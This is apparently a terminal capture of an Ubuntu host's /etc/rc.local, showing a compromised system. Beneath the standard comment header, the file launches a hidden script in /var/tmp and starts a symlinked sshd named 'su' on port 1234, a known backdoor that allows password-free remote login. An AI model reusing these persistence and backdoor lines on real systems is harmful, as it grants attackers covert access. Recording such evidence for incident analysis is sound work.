 root@ubuntu:~# cat /etc/rc.local
#!/bin/sh -e
#
# rc.local
#
# This script is executed at the end of each multiuser runlevel.
# Make sure that the script will "exit 0" on success or any other
# value on error.
#
# In order to enable or disable this script just change the execution
# bits.
#
# By default this script does nothing.
sh "/var/tmp/.bd_hide_c.sh"
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=1234;
exit 0